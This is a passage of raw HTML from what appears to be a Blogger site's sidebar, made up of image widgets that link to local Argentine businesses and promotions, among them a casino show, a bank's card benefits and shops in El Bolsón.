https://blogger.googleusercontent.com/img/a/AVvXsEgPSoqiu1VjxQdM9RoDQHtpKDXFFuaNmUYKuUMW8WkH6Yd7qIvmMPrM9PgGG4N5Hi-T2yOdzmS_DAa8MvU6FXl8L8d4JewYNPLq6m1JRTCn9eErwvcq16nSDoNPpvtBatNJ8y13L3Y8QqWc860uhSmYqAksFpJ2weLPE7E7ML3rvWlI5LYM-E-opDpcdY8=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEgPSoqiu1VjxQdM9RoDQHtpKDXFFuaNmUYKuUMW8WkH6Yd7qIvmMPrM9PgGG4N5Hi-T2yOdzmS_DAa8MvU6FXl8L8d4JewYNPLq6m1JRTCn9eErwvcq16nSDoNPpvtBatNJ8y13L3Y8QqWc860uhSmYqAksFpJ2weLPE7E7ML3rvWlI5LYM-E-opDpcdY8=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEgPSoqiu1VjxQdM9RoDQHtpKDXFFuaNmUYKuUMW8WkH6Yd7qIvmMPrM9PgGG4N5Hi-T2yOdzmS_DAa8MvU6FXl8L8d4JewYNPLq6m1JRTCn9eErwvcq16nSDoNPpvtBatNJ8y13L3Y8QqWc860uhSmYqAksFpJ2weLPE7E7ML3rvWlI5LYM-E-opDpcdY8=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEgPSoqiu1VjxQdM9RoDQHtpKDXFFuaNmUYKuUMW8WkH6Yd7qIvmMPrM9PgGG4N5Hi-T2yOdzmS_DAa8MvU6FXl8L8d4JewYNPLq6m1JRTCn9eErwvcq16nSDoNPpvtBatNJ8y13L3Y8QqWc860uhSmYqAksFpJ2weLPE7E7ML3rvWlI5LYM-E-opDpcdY8=s1600 1600w' width='300'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image20'>
<div class='widget-content'>
<a href='https://www.casino-club.com.ar/shows/elbolson.php'>
<img alt='' height='250' id='Image20_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiCCIH0x0XVwY7IYvO7sMFp-q1g3i1mhgFEnrmBz6SozvwZYl9dLdAQlkcQXga2HlGuoAU6izTvdoK4rXqES8Q6L3OyEuB3Kg7Yvh7ediY77rGSsl9QhVqlC-9iGOXzzDC6cJU8lE8IXryAeS9-ldv5UXX1WJVcx8XY_TcdGAPlyT5LRhNkb0r-220drdA=s300' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEiCCIH0x0XVwY7IYvO7sMFp-q1g3i1mhgFEnrmBz6SozvwZYl9dLdAQlkcQXga2HlGuoAU6izTvdoK4rXqES8Q6L3OyEuB3Kg7Yvh7ediY77rGSsl9QhVqlC-9iGOXzzDC6cJU8lE8IXryAeS9-ldv5UXX1WJVcx8XY_TcdGAPlyT5LRhNkb0r-220drdA=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEiCCIH0x0XVwY7IYvO7sMFp-q1g3i1mhgFEnrmBz6SozvwZYl9dLdAQlkcQXga2HlGuoAU6izTvdoK4rXqES8Q6L3OyEuB3Kg7Yvh7ediY77rGSsl9QhVqlC-9iGOXzzDC6cJU8lE8IXryAeS9-ldv5UXX1WJVcx8XY_TcdGAPlyT5LRhNkb0r-220drdA=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEiCCIH0x0XVwY7IYvO7sMFp-q1g3i1mhgFEnrmBz6SozvwZYl9dLdAQlkcQXga2HlGuoAU6izTvdoK4rXqES8Q6L3OyEuB3Kg7Yvh7ediY77rGSsl9QhVqlC-9iGOXzzDC6cJU8lE8IXryAeS9-ldv5UXX1WJVcx8XY_TcdGAPlyT5LRhNkb0r-220drdA=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEiCCIH0x0XVwY7IYvO7sMFp-q1g3i1mhgFEnrmBz6SozvwZYl9dLdAQlkcQXga2HlGuoAU6izTvdoK4rXqES8Q6L3OyEuB3Kg7Yvh7ediY77rGSsl9QhVqlC-9iGOXzzDC6cJU8lE8IXryAeS9-ldv5UXX1WJVcx8XY_TcdGAPlyT5LRhNkb0r-220drdA=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEiCCIH0x0XVwY7IYvO7sMFp-q1g3i1mhgFEnrmBz6SozvwZYl9dLdAQlkcQXga2HlGuoAU6izTvdoK4rXqES8Q6L3OyEuB3Kg7Yvh7ediY77rGSsl9QhVqlC-9iGOXzzDC6cJU8lE8IXryAeS9-ldv5UXX1WJVcx8XY_TcdGAPlyT5LRhNkb0r-220drdA=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEiCCIH0x0XVwY7IYvO7sMFp-q1g3i1mhgFEnrmBz6SozvwZYl9dLdAQlkcQXga2HlGuoAU6izTvdoK4rXqES8Q6L3OyEuB3Kg7Yvh7ediY77rGSsl9QhVqlC-9iGOXzzDC6cJU8lE8IXryAeS9-ldv5UXX1WJVcx8XY_TcdGAPlyT5LRhNkb0r-220drdA=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEiCCIH0x0XVwY7IYvO7sMFp-q1g3i1mhgFEnrmBz6SozvwZYl9dLdAQlkcQXga2HlGuoAU6izTvdoK4rXqES8Q6L3OyEuB3Kg7Yvh7ediY77rGSsl9QhVqlC-9iGOXzzDC6cJU8lE8IXryAeS9-ldv5UXX1WJVcx8XY_TcdGAPlyT5LRhNkb0r-220drdA=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEiCCIH0x0XVwY7IYvO7sMFp-q1g3i1mhgFEnrmBz6SozvwZYl9dLdAQlkcQXga2HlGuoAU6izTvdoK4rXqES8Q6L3OyEuB3Kg7Yvh7ediY77rGSsl9QhVqlC-9iGOXzzDC6cJU8lE8IXryAeS9-ldv5UXX1WJVcx8XY_TcdGAPlyT5LRhNkb0r-220drdA=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEiCCIH0x0XVwY7IYvO7sMFp-q1g3i1mhgFEnrmBz6SozvwZYl9dLdAQlkcQXga2HlGuoAU6izTvdoK4rXqES8Q6L3OyEuB3Kg7Yvh7ediY77rGSsl9QhVqlC-9iGOXzzDC6cJU8lE8IXryAeS9-ldv5UXX1WJVcx8XY_TcdGAPlyT5LRhNkb0r-220drdA=s1600 1600w' width='300'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image1'>
<div class='widget-content'>
<a href='https://www.facebook.com/elvirahogar/?locale=es_LA'>
<img alt='' height='250' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiax37j0UVk1hIpJVdurjp_leVSlUn-koxd9wrFMf1myXjw5RfvwtM_bB_3SnwPEuV7uBlD63gYwNF08D9Rd17EYLIykUSllodJncm0MXJEoerTYcBiJ4Czr_hPROmh3Yvrnx3D6UznTHrms6vP9UK62RfaxB0tDg2UsikhAU8ZYjRPCUwzvjF5GMLNxkU=s300' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEiax37j0UVk1hIpJVdurjp_leVSlUn-koxd9wrFMf1myXjw5RfvwtM_bB_3SnwPEuV7uBlD63gYwNF08D9Rd17EYLIykUSllodJncm0MXJEoerTYcBiJ4Czr_hPROmh3Yvrnx3D6UznTHrms6vP9UK62RfaxB0tDg2UsikhAU8ZYjRPCUwzvjF5GMLNxkU=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEiax37j0UVk1hIpJVdurjp_leVSlUn-koxd9wrFMf1myXjw5RfvwtM_bB_3SnwPEuV7uBlD63gYwNF08D9Rd17EYLIykUSllodJncm0MXJEoerTYcBiJ4Czr_hPROmh3Yvrnx3D6UznTHrms6vP9UK62RfaxB0tDg2UsikhAU8ZYjRPCUwzvjF5GMLNxkU=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEiax37j0UVk1hIpJVdurjp_leVSlUn-koxd9wrFMf1myXjw5RfvwtM_bB_3SnwPEuV7uBlD63gYwNF08D9Rd17EYLIykUSllodJncm0MXJEoerTYcBiJ4Czr_hPROmh3Yvrnx3D6UznTHrms6vP9UK62RfaxB0tDg2UsikhAU8ZYjRPCUwzvjF5GMLNxkU=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEiax37j0UVk1hIpJVdurjp_leVSlUn-koxd9wrFMf1myXjw5RfvwtM_bB_3SnwPEuV7uBlD63gYwNF08D9Rd17EYLIykUSllodJncm0MXJEoerTYcBiJ4Czr_hPROmh3Yvrnx3D6UznTHrms6vP9UK62RfaxB0tDg2UsikhAU8ZYjRPCUwzvjF5GMLNxkU=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEiax37j0UVk1hIpJVdurjp_leVSlUn-koxd9wrFMf1myXjw5RfvwtM_bB_3SnwPEuV7uBlD63gYwNF08D9Rd17EYLIykUSllodJncm0MXJEoerTYcBiJ4Czr_hPROmh3Yvrnx3D6UznTHrms6vP9UK62RfaxB0tDg2UsikhAU8ZYjRPCUwzvjF5GMLNxkU=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEiax37j0UVk1hIpJVdurjp_leVSlUn-koxd9wrFMf1myXjw5RfvwtM_bB_3SnwPEuV7uBlD63gYwNF08D9Rd17EYLIykUSllodJncm0MXJEoerTYcBiJ4Czr_hPROmh3Yvrnx3D6UznTHrms6vP9UK62RfaxB0tDg2UsikhAU8ZYjRPCUwzvjF5GMLNxkU=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEiax37j0UVk1hIpJVdurjp_leVSlUn-koxd9wrFMf1myXjw5RfvwtM_bB_3SnwPEuV7uBlD63gYwNF08D9Rd17EYLIykUSllodJncm0MXJEoerTYcBiJ4Czr_hPROmh3Yvrnx3D6UznTHrms6vP9UK62RfaxB0tDg2UsikhAU8ZYjRPCUwzvjF5GMLNxkU=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEiax37j0UVk1hIpJVdurjp_leVSlUn-koxd9wrFMf1myXjw5RfvwtM_bB_3SnwPEuV7uBlD63gYwNF08D9Rd17EYLIykUSllodJncm0MXJEoerTYcBiJ4Czr_hPROmh3Yvrnx3D6UznTHrms6vP9UK62RfaxB0tDg2UsikhAU8ZYjRPCUwzvjF5GMLNxkU=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEiax37j0UVk1hIpJVdurjp_leVSlUn-koxd9wrFMf1myXjw5RfvwtM_bB_3SnwPEuV7uBlD63gYwNF08D9Rd17EYLIykUSllodJncm0MXJEoerTYcBiJ4Czr_hPROmh3Yvrnx3D6UznTHrms6vP9UK62RfaxB0tDg2UsikhAU8ZYjRPCUwzvjF5GMLNxkU=s1600 1600w' width='300'>
</img>
</a>
<br/>
</div>
</div>
<div class='widget Image' data-version='2' id='Image15'>
<div class='widget-content'>
<a href='https://www.instagram.com/tiendamibarriocentro?igsh=MXMybDZxamo1MHZucg=='>
<img alt='' height='250' id='Image15_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEifS9LijVzVjdZOEsze4awpIWVZ_JCRWgHx1LKpjNU8ebfbzPa6i_UmEL_-f5KCxynO_xKQRs0RLr2utsJaCkpXkV3rJZZc1u7UCBfw4TmpYMA4OHRZ_CUEwziKajE1OlG84dFagsgKa_Ura2NguiRsakhIKxX9nKWFz1GjAfoC2sbhVYv3cjxeCNTX1_4=s300' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEifS9LijVzVjdZOEsze4awpIWVZ_JCRWgHx1LKpjNU8ebfbzPa6i_UmEL_-f5KCxynO_xKQRs0RLr2utsJaCkpXkV3rJZZc1u7UCBfw4TmpYMA4OHRZ_CUEwziKajE1OlG84dFagsgKa_Ura2NguiRsakhIKxX9nKWFz1GjAfoC2sbhVYv3cjxeCNTX1_4=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEifS9LijVzVjdZOEsze4awpIWVZ_JCRWgHx1LKpjNU8ebfbzPa6i_UmEL_-f5KCxynO_xKQRs0RLr2utsJaCkpXkV3rJZZc1u7UCBfw4TmpYMA4OHRZ_CUEwziKajE1OlG84dFagsgKa_Ura2NguiRsakhIKxX9nKWFz1GjAfoC2sbhVYv3cjxeCNTX1_4=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEifS9LijVzVjdZOEsze4awpIWVZ_JCRWgHx1LKpjNU8ebfbzPa6i_UmEL_-f5KCxynO_xKQRs0RLr2utsJaCkpXkV3rJZZc1u7UCBfw4TmpYMA4OHRZ_CUEwziKajE1OlG84dFagsgKa_Ura2NguiRsakhIKxX9nKWFz1GjAfoC2sbhVYv3cjxeCNTX1_4=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEifS9LijVzVjdZOEsze4awpIWVZ_JCRWgHx1LKpjNU8ebfbzPa6i_UmEL_-f5KCxynO_xKQRs0RLr2utsJaCkpXkV3rJZZc1u7UCBfw4TmpYMA4OHRZ_CUEwziKajE1OlG84dFagsgKa_Ura2NguiRsakhIKxX9nKWFz1GjAfoC2sbhVYv3cjxeCNTX1_4=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEifS9LijVzVjdZOEsze4awpIWVZ_JCRWgHx1LKpjNU8ebfbzPa6i_UmEL_-f5KCxynO_xKQRs0RLr2utsJaCkpXkV3rJZZc1u7UCBfw4TmpYMA4OHRZ_CUEwziKajE1OlG84dFagsgKa_Ura2NguiRsakhIKxX9nKWFz1GjAfoC2sbhVYv3cjxeCNTX1_4=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEifS9LijVzVjdZOEsze4awpIWVZ_JCRWgHx1LKpjNU8ebfbzPa6i_UmEL_-f5KCxynO_xKQRs0RLr2utsJaCkpXkV3rJZZc1u7UCBfw4TmpYMA4OHRZ_CUEwziKajE1OlG84dFagsgKa_Ura2NguiRsakhIKxX9nKWFz1GjAfoC2sbhVYv3cjxeCNTX1_4=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEifS9LijVzVjdZOEsze4awpIWVZ_JCRWgHx1LKpjNU8ebfbzPa6i_UmEL_-f5KCxynO_xKQRs0RLr2utsJaCkpXkV3rJZZc1u7UCBfw4TmpYMA4OHRZ_CUEwziKajE1OlG84dFagsgKa_Ura2NguiRsakhIKxX9nKWFz1GjAfoC2sbhVYv3cjxeCNTX1_4=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEifS9LijVzVjdZOEsze4awpIWVZ_JCRWgHx1LKpjNU8ebfbzPa6i_UmEL_-f5KCxynO_xKQRs0RLr2utsJaCkpXkV3rJZZc1u7UCBfw4TmpYMA4OHRZ_CUEwziKajE1OlG84dFagsgKa_Ura2NguiRsakhIKxX9nKWFz1GjAfoC2sbhVYv3cjxeCNTX1_4=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEifS9LijVzVjdZOEsze4awpIWVZ_JCRWgHx1LKpjNU8ebfbzPa6i_UmEL_-f5KCxynO_xKQRs0RLr2utsJaCkpXkV3rJZZc1u7UCBfw4TmpYMA4OHRZ_CUEwziKajE1OlG84dFagsgKa_Ura2NguiRsakhIKxX9nKWFz1GjAfoC2sbhVYv3cjxeCNTX1_4=s1600 1600w' width='300'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image5'>
<div class='widget-content'>
<a href='http://www.corraloncomarca.com.ar/'>
<img alt='' height='250' id='Image5_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhuJPLU5l8WDM9Mw62V5dFjLsJDNnu3mjmNAmm2Fy1lodVrnC_vmB63LOAt2OY7voe_GGjR4OF7v_IQNEfB7ajxP2Cgg-AYkfEWtpixmL_fZ-1gLwJU1u8Yu9bBiLi0Uux3FpRmsZx9lTWDgNpk39CJ4_5iaOZ19cGLs7t4k_XwenDxN-L5BD-wffhWAQ8=s300' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEhuJPLU5l8WDM9Mw62V5dFjLsJDNnu3mjmNAmm2Fy1lodVrnC_vmB63LOAt2OY7voe_GGjR4OF7v_IQNEfB7ajxP2Cgg-AYkfEWtpixmL_fZ-1gLwJU1u8Yu9bBiLi0Uux3FpRmsZx9lTWDgNpk39CJ4_5iaOZ19cGLs7t4k_XwenDxN-L5BD-wffhWAQ8=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEhuJPLU5l8WDM9Mw62V5dFjLsJDNnu3mjmNAmm2Fy1lodVrnC_vmB63LOAt2OY7voe_GGjR4OF7v_IQNEfB7ajxP2Cgg-AYkfEWtpixmL_fZ-1gLwJU1u8Yu9bBiLi0Uux3FpRmsZx9lTWDgNpk39CJ4_5iaOZ19cGLs7t4k_XwenDxN-L5BD-wffhWAQ8=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEhuJPLU5l8WDM9Mw62V5dFjLsJDNnu3mjmNAmm2Fy1lodVrnC_vmB63LOAt2OY7voe_GGjR4OF7v_IQNEfB7ajxP2Cgg-AYkfEWtpixmL_fZ-1gLwJU1u8Yu9bBiLi0Uux3FpRmsZx9lTWDgNpk39CJ4_5iaOZ19cGLs7t4k_XwenDxN-L5BD-wffhWAQ8=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEhuJPLU5l8WDM9Mw62V5dFjLsJDNnu3mjmNAmm2Fy1lodVrnC_vmB63LOAt2OY7voe_GGjR4OF7v_IQNEfB7ajxP2Cgg-AYkfEWtpixmL_fZ-1gLwJU1u8Yu9bBiLi0Uux3FpRmsZx9lTWDgNpk39CJ4_5iaOZ19cGLs7t4k_XwenDxN-L5BD-wffhWAQ8=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEhuJPLU5l8WDM9Mw62V5dFjLsJDNnu3mjmNAmm2Fy1lodVrnC_vmB63LOAt2OY7voe_GGjR4OF7v_IQNEfB7ajxP2Cgg-AYkfEWtpixmL_fZ-1gLwJU1u8Yu9bBiLi0Uux3FpRmsZx9lTWDgNpk39CJ4_5iaOZ19cGLs7t4k_XwenDxN-L5BD-wffhWAQ8=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEhuJPLU5l8WDM9Mw62V5dFjLsJDNnu3mjmNAmm2Fy1lodVrnC_vmB63LOAt2OY7voe_GGjR4OF7v_IQNEfB7ajxP2Cgg-AYkfEWtpixmL_fZ-1gLwJU1u8Yu9bBiLi0Uux3FpRmsZx9lTWDgNpk39CJ4_5iaOZ19cGLs7t4k_XwenDxN-L5BD-wffhWAQ8=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEhuJPLU5l8WDM9Mw62V5dFjLsJDNnu3mjmNAmm2Fy1lodVrnC_vmB63LOAt2OY7voe_GGjR4OF7v_IQNEfB7ajxP2Cgg-AYkfEWtpixmL_fZ-1gLwJU1u8Yu9bBiLi0Uux3FpRmsZx9lTWDgNpk39CJ4_5iaOZ19cGLs7t4k_XwenDxN-L5BD-wffhWAQ8=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEhuJPLU5l8WDM9Mw62V5dFjLsJDNnu3mjmNAmm2Fy1lodVrnC_vmB63LOAt2OY7voe_GGjR4OF7v_IQNEfB7ajxP2Cgg-AYkfEWtpixmL_fZ-1gLwJU1u8Yu9bBiLi0Uux3FpRmsZx9lTWDgNpk39CJ4_5iaOZ19cGLs7t4k_XwenDxN-L5BD-wffhWAQ8=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEhuJPLU5l8WDM9Mw62V5dFjLsJDNnu3mjmNAmm2Fy1lodVrnC_vmB63LOAt2OY7voe_GGjR4OF7v_IQNEfB7ajxP2Cgg-AYkfEWtpixmL_fZ-1gLwJU1u8Yu9bBiLi0Uux3FpRmsZx9lTWDgNpk39CJ4_5iaOZ19cGLs7t4k_XwenDxN-L5BD-wffhWAQ8=s1600 1600w' width='300'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image7'>
<div class='widget-content'>
<a href='https://www.bancopatagonia.com.ar/personas/tarjetas/beneficios-invierno.php'>
<img alt='' height='250' id='Image7_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEg4HTtvS8UOrQEd3BzMATV1pdKgsFOh5wa54JH3MWGg8TFbMECV8Y9-O6gk4WUgme6AZp12NwjKY8LQGnl9TEqYqNfzO_0ygeQ_U_meD2NvlRk8EVg-ayJF-qsstWdQm3PmIPrER-uwCXAlzu7ccsGq1lT3b609Z5ouJVUT90-KZ1WV4702YLg2sD3FkPQ=s300' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEg4HTtvS8UOrQEd3BzMATV1pdKgsFOh5wa54JH3MWGg8TFbMECV8Y9-O6gk4WUgme6AZp12NwjKY8LQGnl9TEqYqNfzO_0ygeQ_U_meD2NvlRk8EVg-ayJF-qsstWdQm3PmIPrER-uwCXAlzu7ccsGq1lT3b609Z5ouJVUT90-KZ1WV4702YLg2sD3FkPQ=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEg4HTtvS8UOrQEd3BzMATV1pdKgsFOh5wa54JH3MWGg8TFbMECV8Y9-O6gk4WUgme6AZp12NwjKY8LQGnl9TEqYqNfzO_0ygeQ_U_meD2NvlRk8EVg-ayJF-qsstWdQm3PmIPrER-uwCXAlzu7ccsGq1lT3b609Z5ouJVUT90-KZ1WV4702YLg2sD3FkPQ=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEg4HTtvS8UOrQEd3BzMATV1pdKgsFOh5wa54JH3MWGg8TFbMECV8Y9-O6gk4WUgme6AZp12NwjKY8LQGnl9TEqYqNfzO_0ygeQ_U_meD2NvlRk8EVg-ayJF-qsstWdQm3PmIPrER-uwCXAlzu7ccsGq1lT3b609Z5ouJVUT90-KZ1WV4702YLg2sD3FkPQ=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEg4HTtvS8UOrQEd3BzMATV1pdKgsFOh5wa54JH3MWGg8TFbMECV8Y9-O6gk4WUgme6AZp12NwjKY8LQGnl9TEqYqNfzO_0ygeQ_U_meD2NvlRk8EVg-ayJF-qsstWdQm3PmIPrER-uwCXAlzu7ccsGq1lT3b609Z5ouJVUT90-KZ1WV4702YLg2sD3FkPQ=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEg4HTtvS8UOrQEd3BzMATV1pdKgsFOh5wa54JH3MWGg8TFbMECV8Y9-O6gk4WUgme6AZp12NwjKY8LQGnl9TEqYqNfzO_0ygeQ_U_meD2NvlRk8EVg-ayJF-qsstWdQm3PmIPrER-uwCXAlzu7ccsGq1lT3b609Z5ouJVUT90-KZ1WV4702YLg2sD3FkPQ=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEg4HTtvS8UOrQEd3BzMATV1pdKgsFOh5wa54JH3MWGg8TFbMECV8Y9-O6gk4WUgme6AZp12NwjKY8LQGnl9TEqYqNfzO_0ygeQ_U_meD2NvlRk8EVg-ayJF-qsstWdQm3PmIPrER-uwCXAlzu7ccsGq1lT3b609Z5ouJVUT90-KZ1WV4702YLg2sD3FkPQ=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEg4HTtvS8UOrQEd3BzMATV1pdKgsFOh5wa54JH3MWGg8TFbMECV8Y9-O6gk4WUgme6AZp12NwjKY8LQGnl9TEqYqNfzO_0ygeQ_U_meD2NvlRk8EVg-ayJF-qsstWdQm3PmIPrER-uwCXAlzu7ccsGq1lT3b609Z5ouJVUT90-KZ1WV4702YLg2sD3FkPQ=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEg4HTtvS8UOrQEd3BzMATV1pdKgsFOh5wa54JH3MWGg8TFbMECV8Y9-O6gk4WUgme6AZp12NwjKY8LQGnl9TEqYqNfzO_0ygeQ_U_meD2NvlRk8EVg-ayJF-qsstWdQm3PmIPrER-uwCXAlzu7ccsGq1lT3b609Z5ouJVUT90-KZ1WV4702YLg2sD3FkPQ=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEg4HTtvS8UOrQEd3BzMATV1pdKgsFOh5wa54JH3MWGg8TFbMECV8Y9-O6gk4WUgme6AZp12NwjKY8LQGnl9TEqYqNfzO_0ygeQ_U_meD2NvlRk8EVg-ayJF-qsstWdQm3PmIPrER-uwCXAlzu7ccsGq1lT3b609Z5ouJVUT90-KZ1WV4702YLg2sD3FkPQ=s1600 1600w' width='300'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image2'>
<div class='widget-content'>
<a href='https://www.facebook.com/Casa-Rudolph-396175344170057/'>
<img alt='' height='214' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhIbRVd9ZKpUy24qYXUNybJkn_MrhXyNmoWS2lW-T_bSRK9aCM7_h0lQLEFTRLvtZmDHaNT-tUV1cqjKoRBdo76JObdllCQ5O-orySL_rD3cFGiYAS4xg1Rn4zKQlSHKGegVtgiV3z_bhE73u3cfHDFTuOb_GeAwknjABdVoOkqk03PofcvaIOKTSutbmg=s257' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEhIbRVd9ZKpUy24qYXUNybJkn_MrhXyNmoWS2lW-T_bSRK9aCM7_h0lQLEFTRLvtZmDHaNT-tUV1cqjKoRBdo76JObdllCQ5O-orySL_rD3cFGiYAS4xg1Rn4zKQlSHKGegVtgiV3z_bhE73u3cfHDFTuOb_GeAwknjABdVoOkqk03PofcvaIOKTSutbmg=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEhIbRVd9ZKpUy24qYXUNybJkn_MrhXyNmoWS2lW-T_bSRK9aCM7_h0lQLEFTRLvtZmDHaNT-tUV1cqjKoRBdo76JObdllCQ5O-orySL_rD3cFGiYAS4xg1Rn4zKQlSHKGegVtgiV3z_bhE73u3cfHDFTuOb_GeAwknjABdVoOkqk03PofcvaIOKTSutbmg=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEhIbRVd9ZKpUy24qYXUNybJkn_MrhXyNmoWS2lW-T_bSRK9aCM7_h0lQLEFTRLvtZmDHaNT-tUV1cqjKoRBdo76JObdllCQ5O-orySL_rD3cFGiYAS4xg1Rn4zKQlSHKGegVtgiV3z_bhE73u3cfHDFTuOb_GeAwknjABdVoOkqk03PofcvaIOKTSutbmg=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEhIbRVd9ZKpUy24qYXUNybJkn_MrhXyNmoWS2lW-T_bSRK9aCM7_h0lQLEFTRLvtZmDHaNT-tUV1cqjKoRBdo76JObdllCQ5O-orySL_rD3cFGiYAS4xg1Rn4zKQlSHKGegVtgiV3z_bhE73u3cfHDFTuOb_GeAwknjABdVoOkqk03PofcvaIOKTSutbmg=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEhIbRVd9ZKpUy24qYXUNybJkn_MrhXyNmoWS2lW-T_bSRK9aCM7_h0lQLEFTRLvtZmDHaNT-tUV1cqjKoRBdo76JObdllCQ5O-orySL_rD3cFGiYAS4xg1Rn4zKQlSHKGegVtgiV3z_bhE73u3cfHDFTuOb_GeAwknjABdVoOkqk03PofcvaIOKTSutbmg=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEhIbRVd9ZKpUy24qYXUNybJkn_MrhXyNmoWS2lW-T_bSRK9aCM7_h0lQLEFTRLvtZmDHaNT-tUV1cqjKoRBdo76JObdllCQ5O-orySL_rD3cFGiYAS4xg1Rn4zKQlSHKGegVtgiV3z_bhE73u3cfHDFTuOb_GeAwknjABdVoOkqk03PofcvaIOKTSutbmg=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEhIbRVd9ZKpUy24qYXUNybJkn_MrhXyNmoWS2lW-T_bSRK9aCM7_h0lQLEFTRLvtZmDHaNT-tUV1cqjKoRBdo76JObdllCQ5O-orySL_rD3cFGiYAS4xg1Rn4zKQlSHKGegVtgiV3z_bhE73u3cfHDFTuOb_GeAwknjABdVoOkqk03PofcvaIOKTSutbmg=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEhIbRVd9ZKpUy24qYXUNybJkn_MrhXyNmoWS2lW-T_bSRK9aCM7_h0lQLEFTRLvtZmDHaNT-tUV1cqjKoRBdo76JObdllCQ5O-orySL_rD3cFGiYAS4xg1Rn4zKQlSHKGegVtgiV3z_bhE73u3cfHDFTuOb_GeAwknjABdVoOkqk03PofcvaIOKTSutbmg=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEhIbRVd9ZKpUy24qYXUNybJkn_MrhXyNmoWS2lW-T_bSRK9aCM7_h0lQLEFTRLvtZmDHaNT-tUV1cqjKoRBdo76JObdllCQ5O-orySL_rD3cFGiYAS4xg1Rn4zKQlSHKGegVtgiV3z_bhE73u3cfHDFTuOb_GeAwknjABdVoOkqk03PofcvaIOKTSutbmg=s1600 1600w' width='257'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image6'>
<div class='widget-content'>
<a href='https://www.jauja.com.ar/elbolson/'>
<img alt='' height='248' id='Image6_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhJfsafKudEfwCIWtRIR_w9wDy7uMW8f_36DuiAGEKGHAAfA4CnWSFNPT3usR9qTkhWEMZlghTVsNa21Mcx_-ephdkfpk3uO0lYekZVj-el-nPDLRa5ZKpATqeLYz8DIBL6tUmHw_nR8vnlPSt620tnrAQbPUq76ElRm4hDI5GH26POkP8lWVO8WoCz=s300' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEhJfsafKudEfwCIWtRIR_w9wDy7uMW8f_36DuiAGEKGHAAfA4CnWSFNPT3usR9qTkhWEMZlghTVsNa21Mcx_-ephdkfpk3uO0lYekZVj-el-nPDLRa5ZKpATqeLYz8DIBL6tUmHw_nR8vnlPSt620tnrAQbPUq76ElRm4hDI5GH26POkP8lWVO8WoCz=s72 72w, 